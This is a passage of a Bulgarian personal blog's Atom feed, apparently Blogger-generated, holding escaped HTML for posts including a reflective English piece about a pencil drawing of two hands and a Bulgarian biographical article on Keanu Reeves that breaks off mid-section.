mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cspan style=\"text-align: left;\"\u003EP.S. Вам было приятно? Делитесь этой записью с друзьями!\u003C\/span\u003E\u003Cstyle\u003E\n.button_1698327567011 {\n    display: inline-block !important;\n    text-decoration: none !important;\n    background-color: #c60a0a !important;\n    color: #ffffff !important;\n    border: 3px solid #1c1f20 !important;\n    border-radius: 50px !important;\n    font-size: 25px !important;\n    padding: 4px 47px !important; \n    transition: all 0.8s ease !important;\n}\n.button_1698327567011:hover{\n    text-decoration: none !important; \n    background-color: #006089 !important;\n    color: #ffeded !important;\n    border-color: #006089 !important;\n}\n\u003C\/style\u003E\u003C\/center\u003E\u003Ccenter style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/center\u003E\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\u003Ccenter\u003E\u003Cbr \/\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/4580170040611987406\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/4580170040611987406"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/kianu-rivz-tajna.html","title":"Киану Ривз - тайна"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQTifjStK_Xa0Adu_u240iy2m_XDYw0nwVrfCRIQ2QMrs_Qr4fgchHPMEizCBZ20uVPq6iq2DT_R2HKbEIy8bqLA0_cpHG-7ZzF0z6P8CJRM1udAYQi3-zWJwCwf-Qul7lINZ8UElZjC1FYGSxo2XF9d2Yy54oqQZE7HJ7bia0QkgfIwNtEZLRxB8iBj06\/s72-w640-h408-c\/keanu-3-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3607866033887568744"},"published":{"$t":"2025-09-10T18:04:00.000+03:00"},"updated":{"$t":"2025-09-13T18:04:57.708+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Scent in the Dark. The Drawing"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; Last night I woke up because my sleep had escaped me. It was three in the morning. Such a bad time, you don't feel like doing anything, and what can you do in the middle of the night. I got up to pour myself a glass of water and took slow sips, because I had read somewhere that it's good to do that when your night's sleep is escaping you. I had no choice but to go back to bed. So I did. I put on some soft music on my smartphone and went online. Then, right then, I saw this drawing.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Scent in the Dark. The Drawing\" border=\"0\" data-original-height=\"269\" data-original-width=\"400\" height=\"430\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/w640-h430\/RACE1-min.jpg\" title=\"Scent in the Dark. The Drawing\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at it intently, then I looked to find out who drew it, but I couldn't find anything anywhere. I saved it on my phone and kept looking at it. It impressed me so much, and it's just a pencil drawing. What warmth, what tenderness, what radiance! How it feels to have love, to have a thrill, to have an attraction, and only from two intertwined hands, the hands of a man and a woman. Someone's hands, but you can't help but notice them. And that desire and that dream that has come to you countless times cannot help but arise. You can't help but want to touch someone's hand like that. The hand of the loved, both of you together, overflowing with tenderness and love, becoming one inseparable whole. To feel love, to tremble from its power.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; And then I thought, how wonderful, how beautiful it would be if everyone had such a beloved, faithful and true person next to them. How many tears would not flow from the eyes of the lonely, abandoned, deceived, injured. How much pain, suffering, disappointment and humiliation would not break the heart in love to pieces. I looked at these two hands, and my life, like on a film strip, began to move before me.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; The alarm rang annoyingly and I jumped up. It was all over in an instant, and I was just having the best time of my life. But it was for the better, because maybe those memories would come back that still hurt me to this day.\u003C\/span\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: Calibri; mso-bidi-font-family: 'Times New Roman'; mso-fareast-font-family: 等线; mso-spacerun: 'yes';\"\u003E\u0026nbsp; \u0026nbsp; I looked at the drawing with affection. Two gently touching hands, which I looked at for a long time with a lot of love.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EPlease rate my work and vote for my blog on:\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;    \n\n\u003Ccenter\u003E\n\u003Ca href=\"https:\/\/bgtop.net\/vote\/1571978590\" target=\"_blank\"\u003E\u003Cimg alt=\"BGtop\" src=\"\/\/bgtop.net\/images\/bgtop8831.gif\" style=\"border: none;\" title=\"Посетете .: BGtop.net :. Топ класацията на българските сайтове и гласувайте за този сайт!\" \/\u003E\u003C\/a\u003E\u003C\/center\u003E\n\n\n\n\u003Ccenter\u003E\u003Cstyle\u003E.btn{background:#0288d1;border:1px solid #CBEEFE ;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3607866033887568744\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3607866033887568744"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/scent-in-the-dark-the-drawing.html","title":"Scent in the Dark. The Drawing"}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj3BGEDZ5Er3O9arQGLk8sX2u3lEDYVZW1fUwaIixQcADWOaK-kDeVRE-Nl08-IYBBpaFf_GBzYzLiduy1d4M5NQb7_YV0KecU0OCTPl8nzhkM8e_Bwc-XqzgXH9U8OzvoA08uGeUFRb_gce3C3tAl-poJXSs4ciXSIocrKzbkrEkcY4X6swaJ4X1OulVfH\/s72-w640-h430-c\/RACE1-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-9161043353027966170"},"published":{"$t":"2025-09-09T16:46:00.064+03:00"},"updated":{"$t":"2025-10-01T16:58:02.236+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-Bg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Личности"}],"title":{"type":"text","$t":"Киану Рийвс - мистерията"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Киану Рийвс - мистерията\" border=\"0\" data-original-height=\"307\" data-original-width=\"460\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikL5KtNMFrdfuEUUE41118uRqFaKZAyHf5JoBQF3V70-Yzg0WcufR8fxt4zVXCVGizuaOeQp_GtyYLbHld5nuDD0ifwaVHMJ5K3qTslofJF3AT5Mo1hJokWFVepq7QfE6uUHHkS7YLRwQyg50z06hBTupq35cg83N3rtbB-fwdIx9IKo2V2lmHGCshjuiu\/w640-h428\/keanu-2-min.jpg\" title=\"Киану Рийвс - мистерията\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Киану Рийвс е сред най-привлекателните, атрактивни, талантливи и обичани актьори. Той е колкото велик, толкова и скромен, колкото богат, толкова и земен, колкото надарен, толкова и ощетен от съдбата. Казват, че не е от този свят, а за безсмъртието си плаща с животите на най-любимите си хора. Само за да влезе в поредната си зашеметяваща роля и да остави феновете запленени, а критиците безмълвни. Проследихме историята му с интерес. Направете го и вие.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤ Корените\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на Киану, Самюъл Ноулин Рийвс младши, е с хавайски, китайски, португалски и ирландски корени. Майка му, Патриша Тейлър идва от Есекс, Англия.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;Раждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Сам и Патриша се запознават в началото на 60-те години в едно бейрутско казино, където тя работи като танцьорка. По това време Сам е чиновник. През 1964 се женят, а детето им се ражда седем месеца след сватбата – на 2 септември 1964 година в Бейрут, Ливан.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EИмето\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Кръстен на пра-пра-чичо си, името на Киану произлиза от хавайското “кеауахеулу”, което означава “прохладен планински бриз”. Когато прохожда в киното, агентът му му казва да промени името си, защото не звучи достатъчно добре за Холивуд. Един от предлаганите варианти бил Чък Спадина, но актьорът успява да пробие с истинското си име.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EОтглеждането\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Бащата на звездата напуска семейството си когато Киану е на 3 години, а после е арестуван за продажба на наркотици. Въпреки това и въпреки майка си, той расте като щастливо дете. За да изхранва семейството, Патриша танцува еротични танци в стриптийз-бар и води доста разкрепостен живот за майка.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Самата тя казва: “Аз не съм майка. Аз просто гледах отстрани как децата растат.” Патриша се жени още три пъти и с децата се местят постоянно. В резултат, Киану има една биологична сестра на име Ким. Освен това, от страна на майка си, той има и полусестра на име Карина Милър, а по линия на баща си друга полусестра, на име Емма Роуз Рийвс.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EДислексията\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EРийвс\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003E\u0026nbsp;с\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003Eтрада от дислексия, която заради стреса на постоянното местене се влошава. Това му състояние, в съчетание с буйния му нрав, водят до непрестанен тормоз от съученици и връстници. В крайна сметка напуска гимназия без да завърши.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EХокеят\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Доста хора твърдят, че той има завидни заложби в хокея и му предричат голям успех. Рийвс даже има профил в портала “Elite Prospects” – най голямата база данни за хокей в света. Забелязан е от треньор на един детски отбор, който го кани за вратар. Там се сдобива със званието МВР \/най-ползотворен играч\/, а с това и прякора “Стената” за заслугите си. Травма на крака по време на тренировки обаче унищожава мечтата му за участие в Олимпийските игри.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EТрагедиите\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1993 година най-добрият му приятел, Ривър Финикс, умира след свръхдоза само на 23. Рийвс е съсипан и не спира да говори за Финикс и за тяхното приятелство, твърдейки, че никога няма да го забрави. По това време сестра му Ким е диагностицирана с левкимия, а Киану е човекът, който се посвещава изцяло на грижите за нея. След тежка битка тя успява да се пребори с болестта.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; През 1998 година актьорът среща Дженифър Сайм. Влюбват се от пръв поглед и през 1999 година Дженифър забременява с дъщеря им. За съжаление, след 8 месеца, детето, което трябва да носи името Ава Арчър Сайм-Рийвс, се ражда мъртво. Двамата са покрусени от смъртта и това води до края на връзката им. През април 2001 година Сайм загива при автомобилна катастрофа. Тя е погребана до дъщеря им в Лос Анджелис, Калифорния.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EЩедростта\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; По време на снимките на “Матрицата” Рийвс научава, че човек от снимачния отдел има семейни проблеми и му дава коледен бонус от цели 20 000 долара. Освен това дарява значителни суми, за да финансира специалните ефекти, дизайнерското звено и продуцирането на лентите от поредицата. Подарява на всички 12 каскадьори от лентата по един мотор “Харли Дейвидсън”, за да покаже уважението си към една от най-опасните професии в Холивуд.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Освен това, дарява 70% от парите, които печели от филма, на болници за лечение на левкимия. И това далеч не е единствения път, когато Рийвс понася финансова загуба в името на доброто. През 1997 година актьорът сам намалява хонорара си от “Адвокат на дявола”, за да могат продуцентите да вземат и\u0026nbsp;Ал Пачино. Отказва се и от значителна сума при заснемането на “Аматьорите”, за да се осигурят услугите на Джийн Хекман.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EПаранормалното\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 